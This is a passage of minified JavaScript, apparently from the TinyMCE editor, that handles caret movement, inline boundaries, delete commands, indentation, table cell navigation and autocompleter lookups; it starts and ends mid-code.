o=yp(n),r=Rw(t,o.container());return bp(e,r,o).fold((()=>Lc(r,o).bind(O(bp,e,r)).map((e=>Nw.before(e)))),M.none)},Ow=(e,t)=>null===jc(e,t),Tw=(e,t,n)=>bp(e,t,n).filter(O(Ow,t)),Bw=(e,t,n)=>{const o=Cp(n);return Tw(e,t,o).bind((e=>Mc(e,o).isNone()?M.some(Nw.start(e)):M.none()))},Dw=(e,t,n)=>{const o=yp(n);return Tw(e,t,o).bind((e=>Lc(e,o).isNone()?M.some(Nw.end(e)):M.none()))},Pw=(e,t,n)=>{const o=Cp(n),r=Rw(t,o.container());return bp(e,r,o).fold((()=>Mc(r,o).bind(O(bp,e,r)).map((e=>Nw.after(e)))),M.none)},Lw=e=>{return t=Iw(e),!("rtl"===ta.DOM.getStyle(t,"direction",!0)||(e=>pp.test(e))(null!==(n=t.textContent)&&void 0!==n?n:""));var t,n},Mw=(e,t,n)=>Ew([Aw,Bw,Dw,Pw],[e,t,n]).filter(Lw),Iw=e=>e.fold(R,R,R,R),Fw=e=>e.fold(N("before"),N("start"),N("end"),N("after")),Uw=e=>e.fold(Nw.before,Nw.before,Nw.after,Nw.after),zw=e=>e.fold(Nw.start,Nw.start,Nw.end,Nw.end),jw=(e,t,n,o,r,s)=>Dt(bp(t,n,o),bp(t,n,r),((t,o)=>t!==o&&((e,t,n)=>{const o=nc(t,e),r=nc(n,e);return C(o)&&o===r})(n,t,o)?Nw.after(e?t:o):s)).getOr(s),Hw=(e,t)=>e.fold(L,(e=>{return o=t,!(Fw(n=e)===Fw(o)&&Iw(n)===Iw(o));var n,o})),$w=(e,t)=>e?t.fold(_(M.some,Nw.start),M.none,_(M.some,Nw.after),M.none):t.fold(M.none,_(M.some,Nw.before),M.none,_(M.some,Nw.end)),Vw=(e,t,n)=>{const o=e?1:-1;return t.setRng(ai(n.container(),n.offset()+o).toRange()),t.getSel().modify("move",e?"forward":"backward","word"),!0};var qw;!function(e){e[e.Br=0]="Br",e[e.Block=1]="Block",e[e.Wrap=2]="Wrap",e[e.Eol=3]="Eol"}(qw||(qw={}));const Ww=(e,t)=>e===hc.Backwards?ne(t):t,Kw=(e,t,n)=>e===hc.Forwards?t.next(n):t.prev(n),Gw=(e,t,n,o)=>Po(o.getNode(t===hc.Forwards))?qw.Br:!1===oc(n,o)?qw.Block:qw.Wrap,Yw=(e,t,n,o)=>{const r=Nc(n);let s=o;const a=[];for(;s;){const n=Kw(t,r,s);if(!n)break;if(Po(n.getNode(!1)))return t===hc.Forwards?{positions:Ww(t,a).concat([n]),breakType:qw.Br,breakAt:M.some(n)}:{positions:Ww(t,a),breakType:qw.Br,breakAt:M.some(n)};if(n.isVisible()){if(e(s,n)){const e=Gw(0,t,s,n);return{positions:Ww(t,a),breakType:e,breakAt:M.some(n)}}a.push(n),s=n}else s=n}return{positions:Ww(t,a),breakType:qw.Eol,breakAt:M.none()}},Xw=(e,t,n,o)=>t(n,o).breakAt.map((o=>{const r=t(n,o).positions;return e===hc.Backwards?r.concat(o):[o].concat(r)})).getOr([]),Qw=(e,t)=>Y(e,((e,n)=>e.fold((()=>M.some(n)),(o=>Dt(ie(o.getClientRects()),ie(n.getClientRects()),((e,r)=>{const s=Math.abs(t-e.left);return Math.abs(t-r.left)<=s?n:o})).or(e)))),M.none()),Jw=(e,t)=>ie(t.getClientRects()).bind((t=>Qw(e,t.left))),Zw=O(Yw,ai.isAbove,-1),ex=O(Yw,ai.isBelow,1),tx=O(Xw,-1,Zw),nx=O(Xw,1,ex),ox=(e,t)=>Jw(tx(e,t),t),rx=(e,t)=>Jw(nx(e,t),t),sx=Io,ax=(e,t)=>Math.abs(e.left-t),ix=(e,t)=>Math.abs(e.right-t),lx=(e,t)=>Oe(e,((e,n)=>{const o=Math.min(ax(e,t),ix(e,t)),r=Math.min(ax(n,t),ix(n,t));return r===o&&ke(n,"node")&&sx(n.node)||r<o?n:e})),dx=e=>{const t=t=>$(t,(t=>{const n=Da(t);return n.node=e,n}));if(yo(e))return t(e.getClientRects());if(Ro(e)){const n=e.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,e.data.length),t(n.getClientRects())}return[]},cx=e=>ee(e,dx);var ux;!function(e){e[e.Up=-1]="Up",e[e.Down=1]="Down"}(ux||(ux={}));const mx=(e,t,n,o,r,s)=>{let a=0;const i=[],l=o=>{let s=cx([o]);-1===e&&(s=s.reverse());for(let e=0;e<s.length;e++){const o=s[e];if(!n(o,d)){if(i.length>0&&t(o,Be(i))&&a++,o.line=a,r(o))return!0;i.push(o)}}return!1},d=Be(s.getClientRects());if(!d)return i;const c=s.getNode();return c&&(l(c),((e,t,n,o)=>{let r=o;for(;r=tc(r,e,Xr,t);)if(n(r))return})(e,o,l,c)),i},fx=O(mx,ux.Up,Ma,Ia),gx=O(mx,ux.Down,Ia,Ma),px=e=>Be(e.getClientRects()),hx=e=>t=>((e,t)=>t.line>e)(e,t),bx=e=>t=>((e,t)=>t.line===e)(e,t),vx=(e,t)=>{e.selection.setRng(t),hf(e,e.selection.getRng())},yx=(e,t,n)=>M.some(nw(e,t,n)),Cx=(e,t,n,o,r,s)=>{const a=t===hc.Forwards,i=Nc(e.getBody()),l=O(gc,a?i.next:i.prev),d=a?o:r;if(!n.collapsed){const o=Ua(n);if(s(o))return ew(t,e,o,t===hc.Backwards,!1);if(lw(e)){const e=n.cloneRange();return e.collapse(t===hc.Backwards),M.from(e)}}const c=mc(t,e.getBody(),n);if(d(c))return tw(e,c.getNode(!a));let u=l(c);const m=Ur(n);if(!u)return m?M.some(n):M.none();if(u=vp(a,u),d(u))return ew(t,e,u.getNode(!a),a,!1);const f=l(u);return f&&d(f)&&pc(u,f)?ew(t,e,f.getNode(!a),a,!1):m?yx(e,u.toRange(),!1):M.none()},wx=(e,t,n,o,r,s)=>{const a=mc(t,e.getBody(),n),i=Be(a.getClientRects()),l=t===ux.Down,d=e.getBody();if(!i)return M.none();if(lw(e)){const e=l?ai.fromRangeEnd(n):ai.fromRangeStart(n);return(l?rx:ox)(d,e).orThunk((()=>M.from(e))).map((e=>e.toRange()))}const c=(l?gx:fx)(d,hx(1),a),u=K(c,bx(1)),m=i.left,f=lx(u,m);if(f&&s(f.node)){const n=Math.abs(m-f.left),o=Math.abs(m-f.right);return ew(t,e,f.node,n<o,!1)}let g;if(g=o(a)?a.getNode():r(a)?a.getNode(!0):Ua(n),g){const n=((e,t,n,o)=>{const r=Nc(t);let s,a,i,l;const d=[];let c=0;1===e?(s=r.next,a=Ia,i=Ma,l=ai.after(o)):(s=r.prev,a=Ma,i=Ia,l=ai.before(o));const u=px(l);do{if(!l.isVisible())continue;const e=px(l);if(i(e,u))continue;d.length>0&&a(e,Be(d))&&c++;const t=Da(e);if(t.position=l,t.line=c,n(t))return d;d.push(t)}while(l=s(l));return d})(t,d,hx(1),g);let o=lx(K(n,bx(1)),m);if(o)return yx(e,o.position.toRange(),!1);if(o=Be(K(n,bx(0))),o)return yx(e,o.position.toRange(),!1)}return 0===u.length?xx(e,l).filter(l?r:o).map((t=>nw(e,t.toRange(),!1))):M.none()},xx=(e,t)=>{const n=e.selection.getRng(),o=t?ai.fromRangeEnd(n):ai.fromRangeStart(n),r=(s=o.container(),a=e.getBody(),Wo(mn(s),(e=>$d(e.dom)),(e=>e.dom===a)).map((e=>e.dom)).getOr(a));var s,a;if(t){const e=ex(r,o);return le(e.positions)}{const e=Zw(r,o);return ie(e.positions)}},kx=(e,t,n)=>xx(e,t).filter(n).exists((t=>(e.selection.setRng(t.toRange()),!0))),Sx=(e,t)=>{const n=e.dom.createRng();n.setStart(t.container(),t.offset()),n.setEnd(t.container(),t.offset()),e.selection.setRng(n)},_x=(e,t)=>{e?t.setAttribute("data-mce-selected","inline-boundary"):t.removeAttribute("data-mce-selected")},Ex=(e,t,n)=>_w(t,n).map((t=>(Sx(e,t),n))),Nx=(e,t,n)=>{const o=e.getBody(),r=((e,t,n)=>{const o=ai.fromRangeStart(e);if(e.collapsed)return o;{const r=ai.fromRangeEnd(e);return n?Mc(t,r).getOr(r):Lc(t,o).getOr(o)}})(e.selection.getRng(),o,n);return((e,t,n,o)=>{const r=vp(e,o),s=Mw(t,n,r);return Mw(t,n,r).bind(O($w,e)).orThunk((()=>((e,t,n,o,r)=>{const s=vp(e,r);return Tc(e,n,s).map(O(vp,e)).fold((()=>o.map(Uw)),(r=>Mw(t,n,r).map(O(jw,e,t,n,s,r)).filter(O(Hw,o)))).filter(Lw)})(e,t,n,s,o)))})(n,O(hp,e),o,r).bind((n=>Ex(e,t,n)))},Rx=(e,t,n)=>!!Pl(e)&&Nx(e,t,n).isSome(),Ax=(e,t,n)=>!!Pl(t)&&((e,t)=>{const n=t.selection.getRng(),o=e?ai.fromRangeEnd(n):ai.fromRangeStart(n);return!!(e=>w(e.selection.getSel().modify))(t)&&(e&&Pr(o)?Vw(!0,t.selection,o):!(e||!Lr(o))&&Vw(!1,t.selection,o))})(e,t),Ox=e=>{const t=ra(null),n=O(hp,e);return e.on("NodeChange",(o=>{Pl(e)&&(((e,t,n)=>{const o=$(vr(mn(t.getRoot()),'*[data-mce-selected="inline-boundary"]'),(e=>e.dom)),r=K(o,e),s=K(n,e);V(oe(r,s),O(_x,!1)),V(oe(s,r),O(_x,!0))})(n,e.dom,o.parents),((e,t)=>{const n=t.get();if(e.selection.isCollapsed()&&!e.composing&&n){const o=ai.fromRangeStart(e.selection.getRng());ai.isTextPosition(o)&&!(e=>Pr(e)||Lr(e))(o)&&(Sx(e,Dd(n,o)),t.set(null))}})(e,t),((e,t,n,o)=>{if(t.selection.isCollapsed()){const r=K(o,e);V(r,(o=>{const r=ai.fromRangeStart(t.selection.getRng());Mw(e,t.getBody(),r).bind((e=>Ex(t,n,e)))}))}})(n,e,t,o.parents))})),t},Tx=O(Ax,!0),Bx=O(Ax,!1),Dx=(e,t,n)=>{if(Pl(e)){const o=xx(e,t).getOrThunk((()=>{const n=e.selection.getRng();return t?ai.fromRangeEnd(n):ai.fromRangeStart(n)}));return Mw(O(hp,e),e.getBody(),o).exists((t=>{const o=Uw(t);return _w(n,o).exists((t=>(Sx(e,t),!0)))}))}return!1},Px=(e,t)=>n=>_w(t,n).map((t=>()=>Sx(e,t))),Lx=(e,t,n,o)=>{const r=e.getBody(),s=O(hp,e);e.undoManager.ignore((()=>{e.selection.setRng(((e,t)=>{const n=document.createRange();return n.setStart(e.container(),e.offset()),n.setEnd(t.container(),t.offset()),n})(n,o)),xp(e),Mw(s,r,ai.fromRangeStart(e.selection.getRng())).map(zw).bind(Px(e,t)).each(D)})),e.nodeChanged()},Mx=(e,t,n)=>{if(e.selection.isCollapsed()&&Pl(e)){const o=ai.fromRangeStart(e.selection.getRng());return((e,t,n,o)=>{const r=((e,t)=>nc(t,e)||e)(e.getBody(),o.container()),s=O(hp,e),a=Mw(s,r,o);return a.bind((e=>n?e.fold(N(M.some(zw(e))),M.none,N(M.some(Uw(e))),M.none):e.fold(M.none,N(M.some(Uw(e))),M.none,N(M.some(zw(e)))))).map(Px(e,t)).getOrThunk((()=>{const i=Bc(n,r,o),l=i.bind((e=>Mw(s,r,e)));return Dt(a,l,(()=>bp(s,r,o).bind((t=>(e=>Dt(Ic(e),Fc(e),((t,n)=>{const o=vp(!0,t),r=vp(!1,n);return Lc(e,o).forall((e=>e.isEqual(r)))})).getOr(!0))(t)?M.some((()=>{gp(e,n,mn(t))})):M.none())))).getOrThunk((()=>l.bind((()=>i.map((r=>()=>{n?Lx(e,t,o,r):Lx(e,t,r,o)}))))))}))})(e,t,n,o)}return M.none()},Ix=e=>1===Tn(e),Fx=(e,t)=>{const n=mn(e.getBody()),o=mn(e.selection.getStart()),r=K(((e,t)=>{const n=Rg(t,e);return J(n,nr).fold(N(n),(e=>n.slice(0,e)))})(n,o),Ix);return le(r).bind((n=>{const o=ai.fromRangeStart(e.selection.getRng());return!((e,t,n)=>Dt(Ic(n),Fc(n),((o,r)=>{const s=vp(!0,o),a=vp(!1,r),i=vp(!1,t);return e?Lc(n,i).exists((e=>e.isEqual(a)&&t.isEqual(s))):Mc(n,i).exists((e=>e.isEqual(s)&&t.isEqual(a)))})).getOr(!0))(t,o,n.dom)||zc((s=n).dom)&&Dh(s.dom)?M.none():M.some((()=>((e,t,n,o)=>{const r=O(jh,t),s=$(K(o,r),(e=>e.dom));if(0===s.length)gp(t,e,n);else{const e=((e,t)=>{const n=Lh(!1),o=Uh(t,n.dom);return Yn(mn(e),n),to(mn(e)),ai(o,0)})(n.dom,s);t.selection.setRng(e.toRange())}})(t,e,n,r)));var s}))},Ux=(e,t)=>e.selection.isCollapsed()?Fx(e,t):M.none(),zx=(e,t,n)=>C(n)?M.some((()=>{e._selectionOverrides.hideFakeCaret(),gp(e,t,mn(n))})):M.none(),jx=(e,t)=>e.selection.isCollapsed()?((e,t)=>{const n=t?wg:xg,o=t?hc.Forwards:hc.Backwards,r=mc(o,e.getBody(),e.selection.getRng());return n(r)?zx(e,t,r.getNode(!t)):M.from(vp(t,r)).filter((e=>n(e)&&pc(r,e))).bind((n=>zx(e,t,n.getNode(!t))))})(e,t):((e,t)=>{const n=e.selection.getNode();return zo(n)?zx(e,t,n):M.none()})(e,t),Hx=e=>Ge(null!=e?e:"").getOr(0),$x=(e,t)=>(e||"table"===Lt(t)?"margin":"padding")+("rtl"===Vn(t,"direction")?"-right":"-left"),Vx=e=>{const t=Wx(e);return!e.mode.isReadOnly()&&(t.length>1||((e,t)=>te(t,(t=>{const n=$x(vl(e),t),o=Wn(t,n).map(Hx).getOr(0);return"false"!==e.dom.getContentEditable(t.dom)&&o>0})))(e,t))},qx=e=>ar(e)||ir(e),Wx=e=>{return K((t=e.selection.getSelectedBlocks(),$(t,mn)),(e=>!qx(e)&&!(e=>xn(e).exists(qx))(e)&&Ko(e,(e=>Mo(e.dom)||Io(e.dom))).exists((e=>Mo(e.dom)))));var t},Kx=(e,t)=>{var n,o;const{dom:r}=e,s=yl(e),a=null!==(o=null===(n=/[a-z%]+$/i.exec(s))||void 0===n?void 0:n[0])&&void 0!==o?o:"px",i=Hx(s),l=vl(e);V(Wx(e),(e=>{((e,t,n,o,r,s)=>{const a=$x(n,mn(s)),i=Hx(e.getStyle(s,a));if("outdent"===t){const t=Math.max(0,i-o);e.setStyle(s,a,t?t+r:"")}else{const t=i+o+r;e.setStyle(s,a,t)}})(r,t,l,i,a,e.dom)}))},Gx=e=>Kx(e,"outdent"),Yx=e=>{if(e.selection.isCollapsed()&&Vx(e)){const t=e.dom,n=e.selection.getRng(),o=ai.fromRangeStart(n),r=t.getParent(n.startContainer,t.isBlock);if(null!==r&&Dg(mn(r),o))return M.some((()=>Gx(e)))}return M.none()},Xx=(e,t,n)=>ce([Yx,gw,aw,(e,n)=>Mx(e,t,n),XC,Jp,pw,jx,ZC,Ux],(t=>t(e,n))),Qx=(e,t)=>{e.addCommand("delete",(()=>{((e,t)=>{Xx(e,t,!1).fold((()=>{xp(e),_p(e)}),D)})(e,t)})),e.addCommand("forwardDelete",(()=>{((e,t)=>{Xx(e,t,!0).fold((()=>(e=>wp(e,"ForwardDelete"))(e)),D)})(e,t)}))},Jx=e=>void 0===e.touches||1!==e.touches.length?M.none():M.some(e.touches[0]),Zx=(e,t)=>xe(e,t.nodeName),ek=(e,t)=>!!Ro(t)||!!yo(t)&&!Zx(e,t)&&!Zc(t),tk=(e,t)=>{if(Ro(t)){if(0===t.data.length)return!0;if(/^\s+$/.test(t.data)&&(!t.nextSibling||Zx(e,t.nextSibling)))return!0}return!1},nk=e=>e.dom.create(Ji(e),Zi(e)),ok=e=>{const t=e.dom,n=e.selection,o=e.schema,r=o.getBlockElements(),s=n.getStart(),a=e.getBody();let i,l,d=!1;const c=Ji(e);if(!s||!yo(s))return;const u=a.nodeName.toLowerCase();if(!o.isValidChild(u,c.toLowerCase())||((e,t,n)=>H(Ng(mn(n),mn(t)),(t=>Zx(e,t.dom))))(r,a,s))return;const m=n.getRng(),{startContainer:f,startOffset:g,endContainer:p,endOffset:h}=m,b=If(e);let v=a.firstChild;for(;v;)if(ek(r,v)){if(tk(r,v)){l=v,v=v.nextSibling,t.remove(l);continue}i||(i=nk(e),a.insertBefore(i,v),d=!0),l=v,v=v.nextSibling,i.appendChild(l)}else i=null,v=v.nextSibling;d&&b&&(m.setStart(f,g),m.setEnd(p,h),n.setRng(m),e.nodeChanged())},rk=(e,t,n)=>{const o=mn(nk(e)),r=xr();Jn(o,r),n(t,o);const s=document.createRange();return s.setStartBefore(r.dom),s.setEndBefore(r.dom),s},sk=e=>t=>-1!==(" "+t.attr("class")+" ").indexOf(e),ak=(e,t,n)=>function(o){const r=arguments,s=r[r.length-2],a=s>0?t.charAt(s-1):"";if('"'===a)return o;if(">"===a){const e=t.lastIndexOf("<",s);if(-1!==e&&-1!==t.substring(e,s).indexOf('contenteditable="false"'))return o}return'<span class="'+n+'" data-mce-content="'+e.dom.encode(r[0])+'">'+e.dom.encode("string"==typeof r[1]?r[1]:r[0])+"</span>"},ik=(e,t)=>{t.hasAttribute("data-mce-caret")&&(Fr(t),e.selection.setRng(e.selection.getRng()),e.selection.scrollIntoView(t))},lk=(e,t)=>{const n=(e=>Yo(mn(e.getBody()),"*[data-mce-caret]").map((e=>e.dom)).getOrNull())(e);if(n)return"compositionstart"===t.type?(t.preventDefault(),t.stopPropagation(),void ik(e,n)):void(Dr(n)&&(ik(e,n),e.undoManager.add()))},dk=Io,ck=(e,t,n)=>{const o=Nc(e.getBody()),r=O(gc,1===t?o.next:o.prev);if(n.collapsed){const o=e.dom.getParent(n.startContainer,"PRE");if(!o)return;if(!r(ai.fromRangeStart(n))){const n=mn((e=>{const t=e.dom.create(Ji(e));return t.innerHTML='<br data-mce-bogus="1">',t})(e));1===t?Xn(mn(o),n):Yn(mn(o),n),e.selection.select(n.dom,!0),e.selection.collapse()}}},uk=(e,t)=>((e,t)=>{const n=t?hc.Forwards:hc.Backwards,o=e.selection.getRng();return((e,t,n)=>Cx(t,e,n,_g,Eg,dk))(n,e,o).orThunk((()=>(ck(e,n,o),M.none())))})(e,t).exists((t=>(vx(e,t),!0))),mk=(e,t)=>((e,t)=>{const n=t?1:-1,o=e.selection.getRng();return((e,t,n)=>wx(t,e,n,(e=>_g(e)||kg(e)),(e=>Eg(e)||Sg(e)),dk))(n,e,o).orThunk((()=>(ck(e,n,o),M.none())))})(e,t).exists((t=>(vx(e,t),!0))),fk=(e,t)=>kx(e,t,t?Eg:_g),gk=(e,t)=>iw(e,!t).map((n=>{const o=n.toRange(),r=e.selection.getRng();return t?o.setStart(r.startContainer,r.startOffset):o.setEnd(r.endContainer,r.endOffset),o})).exists((t=>(vx(e,t),!0))),pk=e=>j(["figcaption"],Lt(e)),hk=(e,t)=>{const n=mn(e.getBody()),o=ai.fromRangeStart(e.selection.getRng());return((e,t)=>{const n=O(bn,t);return Ko(mn(e.container()),nr,n).filter(pk)})(o,n).exists((()=>{if(((e,t,n)=>t?((e,t)=>ex(e,t).breakAt.isNone())(e.dom,n):((e,t)=>Zw(e,t).breakAt.isNone())(e.dom,n))(n,t,o)){const o=rk(e,n,t?Jn:Qn);return e.selection.setRng(o),!0}return!1}))},bk=(e,t)=>!!e.selection.isCollapsed()&&hk(e,t),vk={shiftKey:!1,altKey:!1,ctrlKey:!1,metaKey:!1,keyCode:0},yk=(e,t)=>t.keyCode===e.keyCode&&t.shiftKey===e.shiftKey&&t.altKey===e.altKey&&t.ctrlKey===e.ctrlKey&&t.metaKey===e.metaKey,Ck=(e,...t)=>()=>e.apply(null,t),wk=(e,t)=>Q(((e,t)=>ee((e=>$(e,(e=>({...vk,...e}))))(e),(e=>yk(e,t)?[e]:[])))(e,t),(e=>e.action())),xk=(e,t)=>ce(((e,t)=>ee((e=>$(e,(e=>({...vk,...e}))))(e),(e=>yk(e,t)?[e]:[])))(e,t),(e=>e.action())),kk=(e,t)=>{const n=t?hc.Forwards:hc.Backwards,o=e.selection.getRng();return Cx(e,n,o,wg,xg,zo).exists((t=>(vx(e,t),!0)))},Sk=(e,t)=>{const n=t?1:-1,o=e.selection.getRng();return wx(e,n,o,wg,xg,zo).exists((t=>(vx(e,t),!0)))},_k=(e,t)=>kx(e,t,t?xg:wg),Ek=Ti([{none:["current"]},{first:["current"]},{middle:["current","target"]},{last:["current"]}]),Nk={...Ek,none:e=>Ek.none(e)},Rk=(e,t,n)=>ee(Nn(e),(e=>pn(e,t)?n(e)?[e]:[]:Rk(e,t,n))),Ak=(e,t)=>Xo(e,"table",t),Ok=(e,t,n,o,r=L)=>{const s=1===o;if(!s&&n<=0)return Nk.first(e[0]);if(s&&n>=e.length-1)return Nk.last(e[e.length-1]);{const s=n+o,a=e[s];return r(a)?Nk.middle(t,a):Ok(e,t,s,o,r)}},Tk=(e,t)=>Ak(e,t).bind((t=>{const n=Rk(t,"th,td",L);return J(n,(t=>bn(e,t))).map((e=>({index:e,all:n})))})),Bk=(e,t=!1)=>{return zn(e)?e.dom.isContentEditable:(n=e,Xo(n,"[contenteditable]")).fold(N(t),(e=>"true"===Dk(e)));var n},Dk=e=>e.dom.contentEditable,Pk=(e,t,n,o,r)=>{const s=vr(mn(n),"td,th,caption").map((e=>e.dom)),a=K(((e,t)=>ee(t,(t=>{const n=((e,t)=>({left:e.left-t,top:e.top-t,right:e.right+-2,bottom:e.bottom+-2,width:e.width+t,height:e.height+t}))(Da(t.getBoundingClientRect()),-1);return[{x:n.left,y:e(n),cell:t},{x:n.right,y:e(n),cell:t}]})))(e,s),(e=>t(e,r)));return((e,t,n)=>Y(e,((e,o)=>e.fold((()=>M.some(o)),(e=>{const r=Math.sqrt(Math.abs(e.x-t)+Math.abs(e.y-n)),s=Math.sqrt(Math.abs(o.x-t)+Math.abs(o.y-n));return M.some(s<r?o:e)}))),M.none()))(a,o,r).map((e=>e.cell))},Lk=O(Pk,(e=>e.bottom),((e,t)=>e.y<t)),Mk=O(Pk,(e=>e.top),((e,t)=>e.y>t)),Ik=(e,t,n)=>{const o=e(t,n);return(e=>e.breakType===qw.Wrap&&0===e.positions.length)(o)||!Po(n.getNode())&&(e=>e.breakType===qw.Br&&1===e.positions.length)(o)?!((e,t,n)=>n.breakAt.exists((n=>e(t,n).breakAt.isSome())))(e,t,o):o.breakAt.isNone()},Fk=O(Ik,Zw),Uk=O(Ik,ex),zk=(e,t,n,o)=>{const r=e.selection.getRng(),s=t?1:-1;return!(!zd()||!((e,t,n)=>{const o=ai.fromRangeStart(t);return Pc(!e,n).exists((e=>e.isEqual(o)))})(t,r,n)||(ew(s,e,n,!t,!1).each((t=>{vx(e,t)})),0))},jk=(e,t,n)=>{const o=((e,t)=>{const n=t.getNode(e);return _o(n)?M.some(n):M.none()})(!!t,n),r=!1===t;o.fold((()=>vx(e,n.toRange())),(o=>Pc(r,e.getBody()).filter((e=>e.isEqual(n))).fold((()=>vx(e,n.toRange())),(n=>((e,t,n)=>{t.undoManager.transact((()=>{const o=e?Xn:Yn,r=rk(t,mn(n),o);vx(t,r)}))})(t,e,o)))))},Hk=(e,t,n,o)=>{const r=e.selection.getRng(),s=ai.fromRangeStart(r),a=e.getBody();if(!t&&Fk(o,s)){const o=((e,t,n)=>((e,t)=>ie(t.getClientRects()).bind((t=>Lk(e,t.left,t.top))).bind((e=>{return Jw(Fc(n=e).map((e=>Zw(n,e).positions.concat(e))).getOr([]),t);var n})))(t,n).orThunk((()=>ie(n.getClientRects()).bind((n=>Qw(tx(e,ai.before(t)),n.left))))).getOr(ai.before(t)))(a,n,s);return jk(e,t,o),!0}if(t&&Uk(o,s)){const o=((e,t,n)=>((e,t)=>le(t.getClientRects()).bind((t=>Mk(e,t.left,t.top))).bind((e=>{return Jw(Ic(n=e).map((e=>[e].concat(ex(n,e).positions))).getOr([]),t);var n})))(t,n).orThunk((()=>ie(n.getClientRects()).bind((n=>Qw(nx(e,ai.after(t)),n.left))))).getOr(ai.after(t)))(a,n,s);return jk(e,t,o),!0}return!1},$k=(e,t,n)=>M.from(e.dom.getParent(e.selection.getNode(),"td,th")).bind((o=>M.from(e.dom.getParent(o,"table")).map((r=>n(e,t,r,o))))).getOr(!1),Vk=(e,t)=>$k(e,t,zk),qk=(e,t)=>$k(e,t,Hk),Wk=(e,t,n)=>n.fold(M.none,M.none,((e,t)=>{return(n=t,((e,t)=>{const n=e=>{for(let o=0;o<e.childNodes.length;o++){const r=mn(e.childNodes[o]);if(t(r))return M.some(r);const s=n(e.childNodes[o]);if(s.isSome())return s}return M.none()};return n(e.dom)})(n,qf)).map((e=>(e=>{const t=Bm.exact(e,0,e,0);return Im(t)})(e)));var n}),(n=>(e.execCommand("mceTableInsertRowAfter"),Kk(e,t,n)))),Kk=(e,t,n)=>{return Wk(e,t,(r=Bk,Tk(o=n,void 0).fold((()=>Nk.none(o)),(e=>Ok(e.all,o,e.index,1,r)))));var o,r},Gk=(e,t,n)=>{return Wk(e,t,(r=Bk,Tk(o=n,void 0).fold((()=>Nk.none()),(e=>Ok(e.all,o,e.index,-1,r)))));var o,r},Yk=(e,t)=>{const n=["table","li","dl"],o=mn(e.getBody()),r=e=>{const t=Lt(e);return bn(e,o)||j(n,t)},s=e.selection.getRng();return((e,t)=>((e,t,n=P)=>n(t)?M.none():j(e,Lt(t))?M.some(t):Go(t,e.join(","),(e=>pn(e,"table")||n(e))))(["td","th"],e,t))(mn(t?s.endContainer:s.startContainer),r).map((n=>(Ak(n,r).each((t=>{e.model.table.clearSelectedCells(t.dom)})),e.selection.collapse(!t),(t?Kk:Gk)(e,r,n).each((t=>{e.selection.setRng(t)})),!0))).getOr(!1)},Xk=(e,t)=>({container:e,offset:t}),Qk=ta.DOM,Jk=e=>t=>e===t?-1:0,Zk=(e,t,n)=>{if(Ro(e)&&t>=0)return M.some(Xk(e,t));{const o=Ta(Qk);return M.from(o.backwards(e,t,Jk(e),n)).map((e=>Xk(e.container,e.container.data.length)))}},eS=(e,t,n)=>{if(!Ro(e))return M.none();const o=e.data;if(t>=0&&t<=o.length)return M.some(Xk(e,t));{const o=Ta(Qk);return M.from(o.backwards(e,t,Jk(e),n)).bind((e=>{const o=e.container.data;return eS(e.container,t+o.length,n)}))}},tS=(e,t,n)=>{if(!Ro(e))return M.none();const o=e.data;if(t<=o.length)return M.some(Xk(e,t));{const r=Ta(Qk);return M.from(r.forwards(e,t,Jk(e),n)).bind((e=>tS(e.container,t-o.length,n)))}},nS=(e,t,n,o,r)=>{const s=Ta(e,(e=>t=>e.isBlock(t)||j(["BR","IMG","HR","INPUT"],t.nodeName)||"false"===e.getContentEditable(t))(e));return M.from(s.backwards(t,n,o,r))},oS=e=>Nr(e.toString().replace(/\u00A0/g," ")),rS=e=>""!==e&&-1!==" \xa0\f\n\r\t\v".indexOf(e),sS=(e,t)=>e.substring(t.length),aS=(e,t,n,o=0)=>{return(r=mn(t.startContainer),Xo(r,Wf)).fold((()=>((e,t,n,o=0)=>{if(!(r=t).collapsed||!Ro(r.startContainer))return M.none();var r;const s={text:"",offset:0},a=e.getParent(t.startContainer,e.isBlock)||e.getRoot();return nS(e,t.startContainer,t.startOffset,((e,t,o)=>(s.text=o+s.text,s.offset+=t,((e,t,n)=>{let o;const r=n.charAt(0);for(o=t-1;o>=0;o--){const s=e.charAt(o);if(rS(s))return M.none();if(r===s&&Ue(e,n,o,t))break}return M.some(o)})(s.text,s.offset,n).getOr(t))),a).bind((e=>{const r=t.cloneRange();if(r.setStart(e.container,e.offset),r.setEnd(t.endContainer,t.endOffset),r.collapsed)return M.none();const s=oS(r);return 0!==s.lastIndexOf(n)||sS(s,n).length<o?M.none():M.some({text:sS(s,n),range:r,trigger:n})}))})(e,t,n,o)),(t=>{const o=e.createRng();o.selectNode(t.dom);const r=oS(o);return M.some({range:o,text:sS(r,n),trigger:n})}));var r},iS=e=>{if((e=>3===e.nodeType)(e))return Xk(e,e.data.length);{const t=e.childNodes;return t.length>0?iS(t[t.length-1]):Xk(e,t.length)}},lS=(e,t)=>{const n=e.childNodes;return n.length>0&&t<n.length?lS(n[t],0):n.length>0&&(e=>1===e.nodeType)(e)&&n.length===t?iS(n[n.length-1]):Xk(e,t)},dS=(e,t,n,o={})=>{var r;const s=t(),a=null!==(r=e.selection.getRng().startContainer.nodeValue)&&void 0!==r?r:"",i=K(s.lookupByTrigger(n.trigger),(t=>n.text.length>=t.minChars&&t.matches.getOrThunk((()=>(e=>t=>{const n=lS(t.startContainer,t.startOffset);return!((e,t)=>{var n;const o=null!==(n=e.getParent(t.container,e.isBlock))&&void 0!==n?n:e.getRoot();return nS(e,t.container,t.offset,((e,t)=>0===t?-1:t),o).filter((e=>{const t=e.container.data.charAt(e.offset-1);return!rS(t)})).isSome()})(e,n)})(e.dom)))(n.range,a,n.text)));if(0===i.length)return M.none();const l=Promise.all($(i,(e=>e.fetch(n.text,e.maxResults,o).then((t=>({matchText:n.text,items:t,columns:e.columns,onAction:e.onAction,highlightOn:e.highlightOn}))))));return M.some({lookupData:l,context:n})};var cS;!function(e){e[e.Error=0]="Error",e[e.Value=1]="Value"}(cS||(cS={}));const uS=(e,t,n)=>e.stype===cS.Error?t(e.serror):n(e.svalue),mS=e=>({stype:cS.Value,svalue:e}),fS=e=>({stype:cS.Error,serror:e}),gS=uS,pS=e=>f(e)&&ue(e).length>100?" removed due to size":JSON.stringify(e,null,2),hS=(e,t)=>fS([{path:e,getErrorInfo:t}]),bS=(e,t)=>({extract:(n,o)=>we(o,e).fold((()=>((e,t)=>hS(e,(()=>'Choice schema did not contain choice key: "'+t+'"')))(n,e)),(e=>((e,t,n,o)=>we(n,o).fold((()=>((e,t,n)=>hS(e,(()=>'The chosen schema: "'+n+'" did not exist in branches: 